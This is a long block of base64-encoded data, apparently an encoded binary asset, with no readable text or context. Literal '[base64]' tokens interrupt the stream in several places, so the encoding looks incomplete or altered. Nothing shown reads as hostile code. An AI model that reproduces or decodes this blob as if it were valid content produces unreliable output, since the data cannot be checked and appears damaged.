CNJhXJKm2dl7TS131F2AUf2b3bBmRAARxf8o0adCQcdezCN/wDGIahGI7hPzBDSREK9+Fd3umd+DFAHZAhHP7DHvBCHIohIdyfF/mfHu4hH/Yh/zlgg0yAH/ohIALbIEZABuYUG1HAg2hZT+zfIUaAUEAgJVYiAVIATxGbBx7bf7nKhzSUCYaiIDwYhEXYPe0FjvjFC3LbNdxCMBzHIwRCmd0g1lgPtOiAvOkAZZTGkCjPip3WctFbuLCYWGjJEh4j710aiYEd8Elh/vBxwAJkABLQASSkQiqw3Ra+3XREQx3WITMkQhrogTjqQRqUozmeIzqeIxis40otzg7sQSjIX/o1QzfWYx3KozyCAR46QCT2IyF6igv44x4W4oEEZCRKQEkIokAu5B8ShUL2IyOyxEMy5CFiosptYoB1YlDpUW+gDK/kjIvsSmyRImGY4o3kSLbxzmAkgytgniAIghdAC2ucxmoslDTmgLzBkmiEyJGghrfcQJlMUCjdUFnkXidBV5g4IWWAnfC1QBAMQRA0QRM85dghgSC0SSrgQtu53S1VRxjqgz2EpViOpT3kAz/YI1qS4TdIQnxkERFwI1r6wz3kA13WZV2e/mUY8sNc2iVd4iVaRgN9/F3/pQEo4OP5ZYH/EaZhzp9BRoCnQGIWFCYvxONivgD/TcAaXWYaSAJndiZi/uFITCRF+iNMQCIfvsFiGmQGuoBojqYfWmQ38RdGBodGflYGAYFivIhuimRIvsX5rCA4zNkpqmJK3hnwzCAwVFKHqRVbSUmjCQFOroYCENpa2ZUfWQlnCMGyRYW06QyU/ICjTU9YvJDXISUTct0ynsgGjF1USmUSSGUTQCUSzAEkqJ1WZuPb7QIY+kM99Kd//qd/3kNaDqgYggLFwSVa2gOALugX/gN/Lqh/Niha8sL99Z83XCiGZuiFfmYEaKiHeoM0/iikp/SfNHzoh4LCZWZmBLyBib5BijZmEaTBG8wojdaojd4ojqZBY7LEIL6AiV4oL/SfC1BA/8Uojh4pkr6BjgbgBnJgUsxmbf7XboZiKHYBMggdhAVnC/[base64]/hb8KrN66LFGAAWY5kwI4gSU6I/2HwH+YbM2azMo5EVuYpQK1W6CJJWaoBlcaRJxg5bWVp1lao4YDWHgghyUHnBFz2lcUJpKyZrmog68qZDAKWnAxQmSGRV0BhIQbEd2pJpI2/QkYSohFKCqUhANqnX6ng40QaIm6hAwKvI9KnRw5RJRB1zug6qWrMmWrD6AIS9kkSSA4T2cLMzGLMqC4R7EKiI2A64Wgaz+KooiIqj0Xygwq0ES5IEArYnqrCQqpCRsK9N6w2c2ZtBqKC9MgK9e6x6yaNPiqmVCqyaCa7gywbjuim6WK680Arqi0LrSGSO5q+/UTjAUHRWc3rc8/tWaNlp2yhsSwFIGYEC07MYNAEEXUIEZmEGZKQZvAAGZIS6ZRZ4X4ObCLkZo8C0GKCF0mWdSIhTFTgYLtMChvucQCIEbhNqjbiXChex0aEMYyqzqlqw9gCFgLg4ouOzqzq7MpqwcUoRrFimu2qpjWuuP8m4EiECnGC2uBiuydopCpoGJ7sFlKm3WNisY/OFlmugTRADOmmhrYu3zHi3/wWZnOd7Xgi25Wt74mqBuqkAnaFe61pPanqSX7sUJccMtkJPc4pBzesa8OSdnVMEGLVrfGi5pecG8PgIi0AG5nQlc9AbhLq4XmMEclJbReeQKqMDkksvWWe7ZHM9tcEBU/lpBEnyuGyBCNWol6Wpjg/ID7aawf7buP7yuosTuP7ysCs8whNpuzUZE7urh9f6oQrpAki6p/21KDwvtrqqoC5joMGAr/y3t9uJq9EJr/zGxhkZv1J4ojS6p9jaxhiKt93KWgDVe+MZFb5IvrxQSlYKkK6jvCoLQcNpISpLQsgRD8VjdknAGEoyGEKAptuBk/yZPtHhI6TABabGBHAQCdqVCARduyryNh1CBG5jBSwoCIjSCIMyBHMiBF5QWEEgbtSTjRWXw3vap/2pAC2CsVAZBFYhwVmLjx34UdaCug6YqDasuC7twRrTsP6DwLO9yPdgwDgtpqRTBKxSvIw7F/kNOgMYsSBT/qvE65hplK/9VsYYaJCRKsRZ/6BMzIv8VATZHgDTT6jBMgPJes4ZubRf/[base64]/ujQDisfvgBXezXwLvOP7kGSMvFYe2g2D203f/OFnrU3gMEEvAJhP28zf2tRhVZGBsc6x8W4hiJvki88qwAVyDNyrHEi4VOX5vM1nAIVUMkFoelnzKRpPOdBa4VPmkkmW3IgyMFDzzYhW8IszTMieMEckGlAtYiZnYlV7LYngF52mc8pIMbgKoYez8ZBlSdCh/LY+C/UDUGiBgHoqjIJfyzI2snIqipZfjd4h6XM5oPKxho9piXJmmrrMgANfIN66+MOTHWl+rJWV+tY3zd+57d+7zd/97d/K+RHsDVJRLF/j3UzyzUhzgQfSkJ/L0IkLkJ///Uf7jcVFzh+PzFQ/qRBf79CEQQFtn4ry4GZ+LazW4RtZZcxlaqAGWh2umrp7bjgZ+ezNfS2aJiJ/rKGEALjargeiv0AFXTBHMzBSVuCJTSCbM/[base64]/Ohfe/3qg9iFzvpyhGVgC2B/rB3AVWIbUiWeNh+pGXrjFqoQIusgCCwONqyMYwX517AICJoELwQNBLwomakWHJdUGjk8Wkhrhw8wkTbgit0gi08giVUQpIneSVYgrqbj71HORs0gnGsEOGaGQVVxmaYwXC/Irqv+ynktm+juRB5zw9RhmLMaXQ7V1NpwE0HQQukcjV6rHZvNzRkAxjugzyEvMjXQ8jbw6b+ucvKA8mLPMuzPAv/gySkwRUoyh58fMvffMivfMuvvM7jvM/vPMvTt1bDOqcXvdHjt6d7xGqqBIEXuIMfb4P0H2IXvdK2OjDDRNXHevcOLa2HAqfv+h4WQX9v7WtmohuZjGN/cQaJ/tPYtvOxj62yh6INqQBcPAIwZFeLU/s9x/jPcZs1RFuNE/SZpUYeU90o/bNpAG4XnPvwFPctuALkn3RKV0IgRLQhVIIpqPv5IMMt+FaHAQHBGQcuVHkeu9izmQEdIALysfsjzIFwWEUfa4/3ZIDcBMIUqEBlvLkt5kAQfPDFU6N9Js3GLxFQf4M94LzJozwY6sPP3/zJi2E0zDwNwPA9NL/1Xz/247zQ8x+EH733F33SB0ginkSoz7qFA6+AM735Fz3SEr1+B6sLDMN+M6/757esu8B+Q0Gta/orYOsLFAFAFBH45JU0gwcPvhG4UOCLCA8nkCDhgmJFiRcxXpyy/pEjxy5efvy44eNGSR8nT5Y0iVJlS5crYMIMmUNFJ2DHkFm7do0bOGzYwgUNJ45oUaP7kCZVuq9o0J/[base64]/6vys0QDm/p518efPn0ZvX53yPA/cPQyGUP59+ffv3Eb56GOFB/n///ydw4YUBB9xPEvwOKgIiAhls0EECH3IBwfkUjODA+t6IIL76LLQPiococCFC+j7ckL49FnIowoImxE+S/SSqSMaMaOyoIx/[base64]/tEH2H38cY4X8MQ7Vtppp+WHPfccgA+/V97o1ttvv2XxvlDALfeNNER86L91/QtwwAlGbPEVeCMQ8MF7GYy3RYMq5MM+Be0LJQJ/6/swghD1RahE+/ZrOIIn9kWQXgomkpEiGjOyUUcheVTpRx87DjnIln7I4TJRAdCgsFsK1aknKIOasigrrcQyHGy4CUaQG6bK4cis0PwSLLC+SlOHq7wQpJElj0lmJy2hhkuuufYszJU/O1n5JpzkAoZQp4PxhA4hjKQCkbwaMcPT0zL4wY1UjukECLK4Ohnl1G67DAMVbvAiVVIxyw1MFlp4NQgdqqA1lVSGK+5WZXJVLhrn/vSh1vLLsbPnG+eICO+f8c6zBxVUpB3d2PPoSV311VO/Zz3nrnjvIXHrU9Hh2+tFEPfd1WXX9wcC3I/gFjN8CN/jbRcmYmn6rU+YCIqwb4+BPYRoPwnnW5hD3KFY/r50L7L44hhdyHgjJjjmEaWUgtxxfY93NLLLUO/mwJO1WubJJ6BillkcmqtkM5xx4xSp+hKYxAQTqcAEA2hyYAZyUJakxYktOXka1KB2DbjEBRdzsVpgBpOTt0ztGCVs2lvupKk5AMFIG/GCF6bggySxgAqpQIYgumAGFZzmbii7DFdWgIGY/I1UXwHTkXaThBlwIHGeYRxxHge5yEFjc/+g/[base64]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[base64]/8R0UKhIS2tJT0yQpBKJQUSIrlnJSOANwGSJV3yISbCEA/RlyiCEW1yw0aiCxYRVE4m3/CmJwULKF2hEplkG7ytAoNNxTpRKbdpgAzwLZ9yKjSjBV2DBU7lKgHq/[base64]/sXh+EyWDEzhxEyDBR+rCp9Was8N8YAly0rgAB//yDzu1E7VSKysPixOHTTyb4imuARe6ICYA1Sv8TaM2o7OyBjLIzvHkcz779BTSRg7YIBBcIRmeJEr4VPCu/mEbjqxOuPIn+pMbjgF9QmIjIBBOIKouaVDapgJxJHTNDk6kEOFCG4f1lGFDXw8zpUMcaE868pExl/ABsIUIqqg64rHi4KFFo6NXjXVGP6fk4EFE/4EGbLQzL+ENwuBam1Qg25BLA9I3JyAMdlQYunBII8QzLyFdNLIzgzQCdm4/TrIhfRNKhUE/3jUg19VKc7NeKg0iwoDB3kBEuLUfPakIoKBgoYAj69UfU1JMizMCzNRMm3OZpkAkIrE635Q6v04Qrk07uWYoX9Eoo0RPXcyxuCEZBGFowGJMoq0ZNQoIGqHHENXbFjXIkMFRrawvOgEZ7tQsRXAbusZrgPYY/raBn1RMQHeiExaRCbxADgzBEF4Wtm7Asr5CiHpGB1q14JZIVmIVbmaV9Wx1CE0OHsR2bHlvbMlWCf/BCbCFBr5xOt7xbX9KOtgRbocVMWkmbtvDjcY0Xx8CEBuyDdGKR7MwW8dVkIjUIb01XBuyR5X0eFgzWw3SS/HVHw1sbwHSdiYXTPVVDC3XkwJ2Xl8gIDMkYftxYcHUcvuxTB8WY5izr+SvTS82dnNN1wRBULJz7C6xOwEUZPNUZHXRTm4BsPASTcAi2lb2uH6AxyTQhGR2ZjHIK/eiL/bOaXoR3K6BA23BFjjBFDbBT7h3E2whGcABPMGtP3diDphgCryA/g2YthKWxhUQwUhigmq9hOAk9FVawBoV7skC8zi+FuLWIYAFeIAJuIAN+IAR2IBDDls85xv4E9ggOIIleIIpuIItGNh+Km/1tjOJoGFI9x87uGHUAElF8h8L13dMk1pj84MBUg3oC6sKDUcXIV0sN6wM8hIcBnUVNkK0CiPD9IZ9+INNdzgz1x8jLOoetjmZYAnwTXadWBLdADBut2Pr9GN5Nzz1lGdLlgXt0i4f6N8gSO9kK/LYAoWcV0vM7Sv5Ak464YTq5PB8zFC8xhYsAVINwRQodcX2E9ig5hi64I/ZwBACwRCszccKtGjwcioi9ArO4AymsblaoAWaaHEW/q5/a3UbEziTNXmTC3iB3aOK2oGTRXmUB5i7wABbHqKEDTKEObMhWfkhiABHAfKEG02HATJeU9kzQ7g1HTdCINch/4tMY9kgR9OWhQFLKQCWA9LAPpeYDww4A5Y4A/KIVxfWkMkHmGARddKJuRm44FTvsmYtOhaF7HQTOVFkje3YTiFqvXho0AQzbOMHzEA2TOEW7EmEgEw+Z/EWYCsQBCEQlubEhhIZbEGfrOEZTkEQvGBjmEAOHuEZKrUTdZE/FfURlhagnbYRrG1LopZ4i0QHpPEL0OAK1MwJmisEOKAJaEVWTyqK/hceSDmmSdmTHeA5ZPqmMxkcrkV2VLlh/[base64]/nf0MZp2n7gGnapms7twNYp4FKdiKgIGFBGGBhuPtxuGFhhYM7IIM7hBNSDYUbIJNbuKM7uIvaP4THuJ+7uJPbW5s7OKPbH4l7uH3TqYmgQdJl/kqfO7i/W7qNGxYQbW9dGLjVO7rThXPVO7v7kSMpgHO1e7nDdLrvG7o7GAqSu71Tsr2NW5qx+7iNk8IqBmJHYgnY1DTc1K0t3IcAgApeNijp2v9294p7N4sd6xpOYUG9eGVX4HgZSstkgxMaO/KQDEAt0BpwATRiyxTk2p4iDxj6BBhcIRCYwC5ZwAy6gAq6ABGQYWgrdWQ9VROf5hTiGi8CxRVw5hh+INq6ognQ4AvOAA3QwJG/wAmwlgOCwLUhA7Zj+xvBQbfZvB2eo43cA7fZnLZ5O2/34xIQPM9NMs/bm7m7mxX4PNCHmw6jKkIE3bjPNanDECLw/NBZgTXx/uW6D53PEe0FGv1cXUDQq9R4Gh3BLyHS7lzPvXvS2xteCDzPDxzVB4bP56qaMWJNJ1Y6LXzWZxcAhACcTeyzAO/DwQ0887opuMkaqMCBVpZ439k2gIDHLOHFmcSwLVCDkiFuGIVRbEEt1sJq6Lgw2KCjM2MDcEEQ9i/JdwKzmVyzPbwvrP0UOAEYZtEa5iDLWKAJurzLRxrMw/ykWwC69hfNHycbPhSAZjuB22F8NbkdesofqogXsKWmnWPOa7vOfZvU91zQ/bzQSL29E11I10XSD90322U/iIDU7eB67mU/Lj7PfZMi1FDQXXirCO16DB3BR37ULx6HD4zPUx3B/lmS1RvcwR82t2g96K0zmjy7xyyxiq2414/y14H9KTyBaL6YVTqPBcS4sUuITn8RgzwchWixLuzi6z/IFWzhFh/hT88EbwQh87qzLKnE2MoXHDz8FgCaUHicxn0MEXRM3r187798Gk3a4PJd9VaPVpWhbbvjHTR5HzYn4A+Yt9XIOb5BWrFFzhEYWh8fMhE/gSGevCadFSY+0F95P7Dg5GFBDSyt0OuF1DP+qaz7IeyA1E2pcQvE9UnfuHF5kygevXw0XXggz1s+DEh/5k9d52newFc9z4/4rKWuwoW+rXVtBRajx3rN13j9nJlegOxkFL84M1K8iOa5x0wod9lt/vyN7BbsIuzDWey71xD+dKPU07MRZRafhNgYiygmGti47S324hQ4MBijPRkAwtMKJFbOoDl48MqZL1+cOLGSZEaLKpA8pUqFC1cwZRw7elymTNu/kSRLgluHMqVKlOBIvlsJs2XJmSR57XCA0wEDkjBh0vz3bZ/QoUT9/TzZM6XMPTgjRJgAK6rUqbAuOb0KhSpVIlevErmkNewirlcfmD179iqfsFTDlEX74KoLVmylXprgVIILFy/69sXrlC+WulrddnUKNiyrwHbC8gHsdAJfwGq08nAahnBbp1m1cl2rFUuEylpdOCWxdy+J1axbu1YAO7bs2bRr254NILfu/t0KqMhp9OiUq1vHkCWzZu2acm7MuYHDBh16uOnTxVm/[base64]/[base64]/JJZN0xUj7yBzykP9EQ8hI4OD88cmPskJ00Uaz0mZXUBx9dKYRhHEJ01IXDRmgaTnF/sfURkvqlNVXTRC11kQ7/[base64]/kiMxhTKc7IBjJfnGDGDWv3TQbCThSKDOeOaz/gktAi9YW9KwIrZMheFvTCPUYdAi/hcO+slqgaLg3/[base64]/NGlg/3RmEgn+L008WJsa3DTECbjwaHch4tVG87dfdo2EXfGb1ghVtrOczWliuwsWogaq/jsJc2p9uEoftAaYHAYmDORUg9yIiBimXbCHc1lbH8QZASMeMYmtYqI9nYhPAOTgVmX8XOiUY8XSnW6LqePOsnKQgfBoIFa3Ao57cAdR3GVkd91Czoa616EAmWKjlujBDX7QhTkAB0D/scUx/ngv6wiSkNk7ZL8cdItGEEd0kBDC+VBEyUrCKEZJyOTE4BMM+XXSI8wgyc/6h46RacN+pgSaTH5CEn+gIx2k/EczZpk/mogygSMzqi7/AUDOrM2DEVia1uLUzmEWDVSReUsI/zZCEpbQBTv84QjNpkJHtVBr3VQTW+/Uy6kpU21TAyI6D9uVCnYwMm6DzAS++TdC/knAbKg5YuTouRp7LjGf+FwBE7rwm13d7p8AbY69hDVQgh6ri9yAhAJgd54mwgYDufLcGYMnrtvCp1d/ZA6ElpVRAXHCFo/wgRc61wlOKFe5frxGSgOZL3Hsy5AZSqQbkbGrkwK0Eza9aRJy2rCdQiQELfipRoQ6VGVA40cJTMc+RvINVTC1f9uAalSnmg50jCQaWMWZfn/UVKSCo6vY+GpYyzpWYJ5VTWo1WtLmBLiyXEUNycSTXDFowatIoGx4LZve+Joos01Ka9nU2jrLeokTI1ZpUpNbaihwFSFy0GmVtWyNUUNPzcqKs/lUwD7JaNvd+cq0V4xOalVrrC5a/mMOYZQtbKgAHDPm9hRUFg5/xAWf+QwZOr7dEDL+wwn/CMI/YFauLYDxIOoVS6XRlW5LNWRd0B3jEchYzjVO0d3zJeG7lmRIRMprEaCi9yMdgQYBpZrAp+biE/PNHzqwkTps4De/[base64]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[base64]/XVnIqB3BD92edXsMelvRSCDbKELbQyARdBl8us0Rvc3bKI3CwT0ILV3cDvDSxm0WIuDjIhC7OsHcQ67c0W3kR+7DUH3dS87k193dcJ2aYt3dk3U3423lV07e5m1Z6N3W7X3X/jXZ3vCNOUqaU+qTPn5t33vKAQqQziK1i/[base64]/tHHwF1IgARCgOKyzelNiwjxE+rKMOomXeqfcOqoPghBcOsPAOsh/+OtO+vLbesnz7pOvesrT90bBijZnd1nscxmocQP0Ou+LuVbTexm8+TThOzHzuXLjt5+wezP7uWs0t7U7t7Wnh4b0AQNo+1Qz+3ejp9fUACw8YkeuM7oFh/dcthtSufZgwsrQBs/wAZg+gM5cCCNtyAXN6cN53D1MizX+qYED+JBOekH/y0MRwUN7/BtqcG03ZYTEbgE169DdfGk/tsv5wkbn+pNwAGtDtMgL/KV7+MkX/I+jfJIzvKdz7s1b/M2D/M3T/qlT/rcrdU7r/Nf/fN9MfTkzeVo/h306E2kSn/0RovX8E3mZ77tCtMiKkL1exo74j7GhE1w5n7G6Rn2XXTgswFSXnADOYC3KxDhGYABVHAL0APg/E5m5PLvEYIvpL3QkC7pXXbwlN49cnYMZtAEmf73gZ/RHN3RuH1eML4Rie/bpb7xHA/5xm35/w8QIgSKeOCAwUGECRUedNDQ4UOIESVGfFDRQcGKGTVu5Nixo4SPFUFmBCnB5EmUJx+kZNnS5UuYMWVOkDDBps2aN2+2nEDBxQugQYUOJVp0aAykRZEuXUrCxVMXTp1CpVrV6lWsWAFs5drV61ewC2Z8OfPFLNmyacmiOdO2rZUvVuTOlavALgAd/l26mGnU6dStW8eQJbNW2Bo3xImxYQvX2HFjcZElT6ZcufFibm7sbl7xYwWLHzdUrMiAQQWVU8cCI0NmOBkyYK5c2ZKN7BrjfbkjP36MGfG1a4kTBxcuHPhx5MALv0Z2DJggJEiCCBEivcn160OGBAnCoQUdT7hwBQumzPx59OiD5WLf3v17VfE/zZ+vyP79QYOscJjY8MFAAAMUUMCCDFqoPwQTvMi/izxy0COUVpJpQgortPBCDF/SaUMOO7SJAqJiCEpEo5gSisQXmEIRKBWZImGqF1/MCqqpoqpxxhnB0nFHABRo4Qs0ghQySLfKYusMIomMi665vtjMLiGo/[base64]/pIhjpvCYDNmNtps4yZM3cS5DMxDEx3u45cZPc5RSAFzo1LuKMU05xY2QMJTUEUtdWjzUHVP1VVZddW+/[base64]/hlqUH999tt3/33445d/fvrrt/9+/PPXf3/++/f///[base64]/IgkHIbbCDaKDcvOwlJLMwySwaiJgO3GQGQfjlSqJ71MFM96VChSmG/pRhWTAoqQAMdKYLbLCEKXhImx8ykUt5cg6feAiMwzCmG7kJBzia+JtG2YYxhIKiFI2DnOYdwzmsMUMWp8czDmxACHMIT/aCYZgxmsp73wOf+O4zBiWwTwYoICAIYHBOdKZTnetkZzvd+U54wmAE85xnPOk5gnjKk572vCc/93nOe+ITnf0cKEH1+U+AIvSg9SwoQxOK0ICm06ALFShFJarQiD7UoRbVaEXPCYIToE+cJ3ARIBsIIz/6sYFZGWTiChCEtUAuckNSZE0VCbmz5NQsHOCXCaM0JUT4BUuDMRiXXgjDUTaMN4vxhF0ycIMpeMEQraSNDz2mmCgm4xl7/[base64]/nCFLXxhDFc4nuczcLlaGxUIwtbDgHPgayMIFh8lAS2PQyQjJ5dI3eqhpjJmpAZ9a5YmBDcDbgKqJrHUSeQ68aiOYS4pl6qDFTCBDVPloZ2Io9zkXYN33DUFLI87XtmYQQU/MIQpjqHW5i6xvcx7VFzl+5pnzMG+1OOABnQwB6D1FZv/VYZguZm0+hDCwP7McJ/9HNAPBPoDDhb0oBlcaEPPs9D3XDSjBe3oQEM60vRstKIfTelK